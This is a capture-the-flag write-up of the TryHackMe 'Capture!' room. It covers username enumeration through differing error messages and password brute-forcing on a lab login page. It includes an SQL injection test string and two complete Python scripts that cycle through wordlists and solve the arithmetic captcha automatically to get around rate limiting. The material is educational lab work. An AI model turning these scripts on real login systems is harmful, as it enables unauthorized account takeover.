Capture! | May 12, 2023
Introduction
Welcome to my another writeup! In this TryHackMe Capture! room, you'll learn: Enumerating username via different response and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Table of Content
Background
Can you bypass the login form?
Difficulty: Easy
Task 1 - General information

SecureSolaCoders has once again developed a web application. They were tired of hackers enumerating and exploiting their previous login form. They thought a Web Application Firewall (WAF) was too overkill and unnecessary, so they developed their own rate limiter and modified the code slightly.
Before we start, download the required files by pressing the Download Task Files button.

┌[siunam♥earth]-(~/ctf/thm/ctf/Capture!)-[2023.05.12|15:06:03(HKT)]
└> file capture.zip
capture.zip: Zip archive data, at least v2.0 to extract, compression method=deflate
┌[siunam♥earth]-(~/ctf/thm/ctf/Capture!)-[2023.05.12|15:06:04(HKT)]
└> unzip capture.zip
Archive: capture.zip
inflating: passwords.txt
inflating: usernames.txt
┌[siunam♥earth]-(~/ctf/thm/ctf/Capture!)-[2023.05.12|15:06:15(HKT)]
└> head -n 10 *.txt
==> passwords.txt <==
football
kimberly
mookie
daniel
love21
drpepper
brayan
bullet
iluvme
diosesamor
==> usernames.txt <==
rachel
rodney
corrine
erik
chuck
kory
trey
cornelius
bruce
wilbur
After extracted, the zip file has 2 files: passwords.txt, usernames.txt, which are a username and password wordlist.
Task 2 - Bypass the login form
Now, we can go to the machine's IP address on port 80 (HTTP):

When we go to /, it'll redirect us to the intranet login page.
Whenever I deal with a login page, I always try SQL injection to bypass the authentication, like simple ' OR 1=1-- -:


Nope.
However, I noticed something very, very weird.
"Error: The user '" OR 1=1– -' does not exist"
Hmm… That being said, if a valid user exist, it'll response us with a different response!!
So, we can enumerate different valid user via brute forcing!
Note: You can read more about username enumeration via different responses in my PortSwigger Web Security Academy lab writeup about Authentication: https://siunam321.github.io/ctf/portswigger-labs/Authentication/auth-1/.
However, when we have too many incorrect attempts, it requires solving a "Captcha":

I tried to use some headers like X-Forwarded-For to bypass the rate limiting, but no dice.
When we entered the correct captcha, it'll continue the login process:

Luckly, we can write a Python script to automate that process!
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
from bs4 import BeautifulSoup
import re
import sympy
class Bruteforcer:
def __init__(self, url, usernameWordlist):
self.url = url
self.usernameWordlist = usernameWordlist
def enumerateUsername(self):
listUsernames = self.readFile()
listUsernamesLength = len(listUsernames)
for index, username in enumerate(listUsernames):
print(f'[*] Trying username: {username:20s} ({index + 1}/{listUsernamesLength})', end='\r')
self.enumerateUsernameRequest(username)
# thread = Thread(target=self.enumerateUsernameRequest, args=(username,))
# thread.start()
# # you can adjust how fast of each threads
# sleep(0.1)
def readFile(self):
listUsernames = list()
try:
with open(self.usernameWordlist, 'r') as file:
for line in file:
username = line.strip()
listUsernames.append(username)
return listUsernames
except FileNotFoundError:
print(f'The file {self.usernameWordlist} doesn\'t exist.')
def enumerateUsernameRequest(self, username):
payload = {
'username': username,
'password': 'anything'
}
usernameRequest = requests.post(self.url, data=payload)
isRateLimited = 'Too many bad login attempts!' in usernameRequest.text and 'The user' not in usernameRequest.text
if isRateLimited:
soup = BeautifulSoup(usernameRequest.text, 'html.parser')
# grab pattern like '342 - 47'. Generated from ChatGPT
pattern = r'(\d+\s*.\s*\d+)'
captchaMatched = re.search(pattern, soup.text)
if not captchaMatched:
print('[-] No captcha found.')
equation = captchaMatched.group(0)
answer = sympy.sympify(equation)
self.afterSolvedCaptchaRequest(username, answer)
return
isValidUser = not 'The user' in usernameRequest.text
if isValidUser:
print(f'[+] Found valid username: {username}')
def afterSolvedCaptchaRequest(self, username, answer):
payload = {
'username': username,
'password': 'anything',
'captcha': answer
}
usernameRateLimitedRequest = requests.post(self.url, data=payload)
isInvalidCaptcha = 'Invalid captcha' in usernameRateLimitedRequest.text
isValidUser = not 'The user' in usernameRateLimitedRequest.text
if isInvalidCaptcha:
print('[-] Captcha failed.')
if isValidUser:
print(f'[+] Found valid username: {username}')
if __name__ == '__main__':
url = 'http://10.10.2.194/login'
usernameWordlist = 'usernames.txt'
bruteforcer = Bruteforcer(url, usernameWordlist)
bruteforcer.enumerateUsername()
Note: I tried to implement the multithreading, but failed…
The above script will first send a POST request to /login with the username, if we're rate limited, solve the captcha first. After solved the captcha, send a POST request again with the same username.
If does not exist doesn't exist, we found a valid username:
┌[siunam♥earth]-(~/ctf/thm/ctf/Capture!)-[2023.05.12|17:24:16(HKT)]
└> python3 enum_username.py
[+] Found valid username: {Redacted} ({Redacted}/878)
[*] Trying username: {Redacted} ({Redacted}/878)
Nice! We found it!!
Now, what if I entered a valid username but invalid password?

It responses "Error: Invalid password for user '{Redacted}'"!
Then, we can brute force it's password!
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
from bs4 import BeautifulSoup
import re
import sympy
class Bruteforcer:
def __init__(self, url, username, passwordWordList):
self.url = url
self.username = username
self.passwordWordList = passwordWordList
def enumeratePassword(self):
listPasswords = self.readFile()
listPasswordsLength = len(listPasswords)
for index, password in enumerate(listPasswords):
print(f'[*] Trying password: {password:20s} ({index + 1}/{listPasswordsLength})', end='\r')
self.enumeratePasswordRequest(password)
def readFile(self):
listPasswords = list()
try:
with open(self.passwordWordList, 'r') as file:
for line in file:
password = line.strip()
listPasswords.append(password)
return listPasswords
except FileNotFoundError:
print(f'The file {self.passwordWordList} doesn\'t exist.')
def enumeratePasswordRequest(self, password):
payload = {
'username': self.username,
'password': password
}
passwordRequest = requests.post(self.url, data=payload)
isRateLimited = 'Too many bad login attempts!' in passwordRequest.text and 'Invalid password' not in passwordRequest.text
if isRateLimited:
soup = BeautifulSoup(passwordRequest.text, 'html.parser')
# grab pattern like '342 - 47'. Generated from ChatGPT
pattern = r'(\d+\s*.\s*\d+)'
captchaMatched = re.search(pattern, soup.text)
if not captchaMatched:
print('[-] No captcha found.')
equation = captchaMatched.group(0)
answer = sympy.sympify(equation)
self.afterSolvedCaptchaRequest(password, answer)
return
isValidPassword = not 'Invalid password' in passwordRequest.text
if isValidPassword:
print(f'[+] Found valid password! username: {self.username}, password: {password}')
exit()
def afterSolvedCaptchaRequest(self, password, answer):
payload = {
'username': self.username,
'password': password,
'captcha': answer
}
passwordRateLimitedRequest = requests.post(self.url, data=payload)
isInvalidCaptcha = 'Invalid captcha' in passwordRateLimitedRequest.text
isValidPassword = not 'Invalid password' in passwordRateLimitedRequest.text
if isInvalidCaptcha:
print('[-] Captcha failed.')
if isValidPassword:
print(f'[+] Found valid password! username: {self.username}, password: {password}')
exit()
if __name__ == '__main__':
url = 'http://10.10.2.194/login'
username = 'natalie'
passwordWordList = 'passwords.txt'
bruteforcer = Bruteforcer(url, username, passwordWordList)
bruteforcer.enumeratePassword()
┌[siunam♥earth]-(~/ctf/thm/ctf/Capture!)-[2023.05.12|17:40:31(HKT)]
└> python3 enum_password.py
[+] Found valid password! username: {Redacted}, password: {Redacted}
Nice! Let's login!


We got the flag!
Conclusion
What we've learned:
- Enumerating Username Via Different Response
- Brute Forcing Password